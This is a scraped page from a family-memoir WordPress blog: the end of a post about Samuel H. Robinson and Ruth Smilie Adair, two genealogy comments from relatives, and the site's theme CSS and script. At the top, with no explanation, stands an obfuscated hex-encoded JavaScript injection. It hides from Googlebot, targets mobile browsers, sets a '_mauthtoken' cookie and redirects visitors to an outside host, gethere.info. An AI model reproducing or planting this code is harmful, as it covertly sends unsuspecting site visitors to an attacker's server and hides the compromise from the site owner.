_0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
			</div><!-- .entry-content -->

	
</article><!-- #post-408 -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			2 thoughts on &ldquo;Samuel H. Robinson Meets Ruth Smilie Adair, or  How I Came to&nbsp;Be&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-93" class="comment even thread-even depth-1 parent">
			<article id="div-comment-93" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6ef200b49affacbfeefb5c6cf51ebd555496cf069c150728b14ca1bed6797bcb?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ef200b49affacbfeefb5c6cf51ebd555496cf069c150728b14ca1bed6797bcb?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn">cassandra (cassie) taaning</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/#comment-93"><time datetime="2016-08-01T17:10:33-07:00">August 1, 2016 at 5:10 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello I came across this website doing family research. My grandmother is Blanche Adair, her Father John Smilie Adair and Mother Caroline Augusta Goldsmith. I remember fondly and Aunt Ruthie. But I think she was my grandmother&#8217;s niece or cousin. Perhaps Aunt Ruthie is your mother?  She was so sweet. Lived in San Francisco when I was little in the seventies</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://carolynbrent.com/wp-login.php?redirect_to=https%3A%2F%2Fcarolynbrent.com%2Fsamuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-3436" class="comment odd alt depth-2">
			<article id="div-comment-3436" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b878e0ce49bd2d2a89b5c27f419325469733d708dc4bd3c3be0e44b1feb9680?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b878e0ce49bd2d2a89b5c27f419325469733d708dc4bd3c3be0e44b1feb9680?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>						<b class="fn">Wahhab Baldwin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://carolynbrent.com/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/#comment-3436"><time datetime="2022-04-07T22:33:59-07:00">April 7, 2022 at 10:33 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi, Cassie! I remember meeting Aunt Blanch as a child. My sense is that Carolyn took me to a Little League game where one of Blanch&#8217;s grandchildren (?) was playing. Ruth was indeed Carolyn&#8217;s mother; she was my grandmother.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://carolynbrent.com/wp-login.php?redirect_to=https%3A%2F%2Fcarolynbrent.com%2Fsamuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/samuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://carolynbrent.com/wp-login.php?redirect_to=https%3A%2F%2Fcarolynbrent.com%2Fsamuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						Site developed by Wahhab Baldwin
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/carolyn\/*","\/wp-content\/themes\/twentyfifteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-4abcc79635c5b989661f22209bd79e98">
		</div>
		<div class="grofile-hash-map-4fd24ae8e31d4e02b6913330e3396166">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='https://carolynbrent.com/wp-content/plugins/jetpack/modules/carousel/swiper-bundle.css?ver=14.7' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://carolynbrent.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=14.7' media='all' />
<script src="https://carolynbrent.com/wp-content/themes/carolyn/js/carolyn.js?ver=20141212" id="carolynbrent-script-js"></script>
<script src="https://carolynbrent.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"121853691\",\"post\":\"408\",\"tz\":\"-8\",\"srv\":\"carolynbrent.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "121853691", "408" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https:\/\/carolynbrent.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/carolynbrent.com\/wp-admin\/admin-ajax.php","nonce":"0749e62fd4","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/carolynbrent.com\/wp-login.php?redirect_to=https%3A%2F%2Fcarolynbrent.com%2Fsamuel-h-robinson-meets-ruth-smilie-adair-or-how-i-came-to-be%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
</script>
<script src="https://carolynbrent.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=14.7" id="jetpack-carousel-js"></script>

</body>
</html>

<!-- Dynamic page generated in 0.241 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 06:59:54 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://carolynbrent.com/wp-content/themes/carolyn/style.css?ver=20250415
body_size: 1328
content:
/*
 Theme Name:   carolyn
 Theme URI:    http://carolynbrent.com/carolyn
 Description:  Twenty Fifteen Child Theme for carolynbrent.com
 Author:       Wahhab Baldwin
 Template:     twentyfifteen
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
*/



@import url(http://fonts.googleapis.com/css?family=Amaranth);
@import url(http://fonts.googleapis.com/css?family=Alegreya:400,400italic,700);

body {
	font-family:Alegreya, serif;
	line-height:1.55;
	font-size:1.7rem;
}

h1, .site-title a, .site-description, #post-99 .CharOverride-5 {
	color:#722024;
	font-family:Amaranth, serif;
	font-weight:400;
}

article h1 {
	text-align:center;
}
.site-title {
	font-size:4.5rem;
}
.site-header {
    margin: 17% 0;
}
.site-description {
    font-size: 3rem;
}
#post-99 .CharOverride-5 {
	font-size:24px;
}
article.page img.wp-image-5 {
    border: 6px double #722024;
    box-shadow: none;
}
article.page img {
	box-shadow: 0px 3px 2px #412d18;
	border:1px solid #412d18;
}
.wp-caption-text {
	font-size:16px;
	font-style:italic;
	font-family:inherit;
	text-align:center;
}
.site-main {
    padding: 0 0 3.33%;
}
.main-navigation ul {
    font-family: amaranth;
}

.main-navigation .current_page_ancestor >  a, .main-navigation .current-menu-item > a, main-navigation .current_page_item > a {
	color:#9a2b31;
}
.hentry {
    padding-top: 7%;
}
.hentry, .page-header, .page-content {
    margin: 0 2%;
}
p.Body, p.Tight-Body, p.Body-w-17-8-line-space, p.Body--2-tracking, .Body--5-tracking {
	margin-bottom:0;
	text-indent:3.5em;
}
p.Body---Drop-Cap, .Drop-Cap-Par, .Body-Drop-Cap, .Body---2-Drop-Caps, .Body---Drop-2-Caps, .Body---Small-Caps-17-8-line-space {
	margin-bottom:0;
}
.Preface {
	font-size: .9em;
	font-style:italic;
	margin-bottom:20px;
	padding-bottom:20px;
	border-bottom: thin solid black;
}
._idGenDropcap-1, .Drop-Cap {
	float:left;
	font-size:68px;
	padding: 16px 2px 2px;
	margin-right:4px;
	line-height:0.25em;
	color:#722024;
	font-weight:400;
}

p.DINGBAT, p.DINGBAT-24-24, p.Dingbat-24-24, p.Dingbat-24-24-no-space {
	min-height:30px;
	min-width:50px;
	background-image:url(dingbat.png);
	text-align:center;
	background-repeat:no-repeat;
	background-position: center;
	font-size:1px;
	margin:20px;
}
p.DINGBAT-AT-END,  p.Dingbat-w-60-line-space {
	min-height:40px;
	min-width:50px;
	background-image:url(dingbat-end.png);
	text-align:center;
	padding:15px;
	background-repeat:no-repeat;
	background-position: center;
	font-size:1px;
	margin:15px;
	clear:both;
}
.Small-Caps, .Memoir-Title {
	font-variant:small-caps;
}
p.Christmas-Head {
	font-style:italic;
	font-weight:700;
	margin-bottom:0;
	font-size:19px;
}
p.Body---Small-caps, p.Body-w-Small-Caps {
	margin-bottom:0;
}
#homepic {
	border: 1px solid #722024;
	display:inline-block;
}
#homepic img {
	margin:4px;
	border: 1px solid #722024;
}
._5-pt {
	font-size: 19px;
}
.Preface ._5-pt {
	font-size: 17px;
}
.CharOverride-1, .CharOverride-2, .italic {
	font-style:italic;
}
.Table-Text.ParaOverride-1, .Table-Text.ParaOverride-2 {
	margin: 9px 0;
}
p.Body.noindent {
	text-indent:0;
}
#post-33 ._idGenTableRowColumn-1 {
	width:100px;
}
#post-33 td {
	padding: 3px 0;
	border:none;
}
#post-33 table {
	border:none;
}
#post-33 td p {
	margin-bottom:0;
}
#bobbedhair {
	transform: rotate(348deg) ;
	-webkit-transform: rotate(348deg) ;
	-moz-transform: rotate(348deg) ;
	-o-transform: rotate(348deg) ;
	-ms-transform: rotate(348deg) ;
	box-shadow: 3px 6px 10px #666;
}
#post-286 .ParaOverride-1 {
	text-indent:0;
}
#post-324 p.ParaOverride-2 {
	margin: -34px auto 65px;
	text-align:center;
}
#post-122 .DINGBAT.ParaOverride-3, #post-291 .DINGAT.ParaOverride-1 {
	background-position: 80px center;
}
#post-219 .Body.ParaOverride-3 {
	text-indent:0;
}
.Preface .CharOverride-1 {
	font-style:normal;
}
.ParaOverride-1 .CharOverride-1, .ParaOverride-2 .CharOverride-1 {
	font-style:normal;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
}
#post-324 .ParaOverride-2 .CharOverride-1 {
	font-style:italic;
}
#pahrumpsign {
    border: 1px solid black;
    display: table;
    margin: 15px auto;
    padding: 15px 60px 15px 20px;
    text-align: center;
	font-weight:700;
}
#archives-2, #categories-2 {
	display:none;
}


--- FILE ---
content_type: application/javascript
request_url: https://carolynbrent.com/wp-content/themes/carolyn/js/carolyn.js?ver=20141212
body_size: 8
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */
jQuery(document).ready(function() {
var $curmenu = jQuery('.current-menu-parent .dropdown-toggle'); /* Wahhab */
	$curmenu.toggleClass( 'toggle-on' ).attr('aria-expanded', 'true');
			$curmenu.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
			$curmenu.attr( 'aria-expanded', 'true' );
			_curmenu.html(screenReaderText.expand );

});